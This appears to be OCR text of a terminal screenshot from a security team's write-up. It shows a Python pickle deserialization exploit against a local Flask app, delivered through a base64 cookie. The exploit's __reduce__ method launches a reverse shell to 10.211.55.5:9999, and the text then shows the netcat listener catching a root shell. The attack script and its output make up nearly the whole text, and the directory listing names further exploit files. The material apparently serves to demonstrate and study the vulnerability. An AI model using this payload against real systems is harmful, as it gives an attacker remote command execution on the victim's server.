 root@kali-linux: ~ (ssh)
root@kali-linux:~# cat exp.py
#!/usr/bin/env python3
import requests
import pickle
import os
import base64
class exp(object):
def __reduce__(self):
s = """python -c 'import socket,subprocess,os;s=socket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.211.55.5",9999
));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno()
,2);p=subprocess.call(["/bin/bash","-i"]);'"""
return os.system, (s,)
e = exp()
s = pickle.dumps(e)
response = requests.get("http://127.0.0.1:5000/", cookies=dict(
user=base64.b64encode(s).decode()
))
print response.content
root@kali-linux:~# python exp.py
REEBUF
root@kali-linux: ~ (ssh)
root@kali-linux:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [10.211.55.5] from kali-linux.shared [10.211.55.5] 44852
root@kali-linux:~# ls
ls
capstone
client.py
CVE-2017-11882
dirty
dirty.c
exp.py
flask_test.py
hash2.txt
hash.txt
hydra.restore
password-top-1w.txt
password.txt
payload.py
python_flask.py
result2.txt
RTF_11882_0802.py
下载
公共
图片
文档
桌面
模板
视频
音乐
root@kali-linux:~# whoami
whoami
root
root@kali-linux:~#
Tide安全团队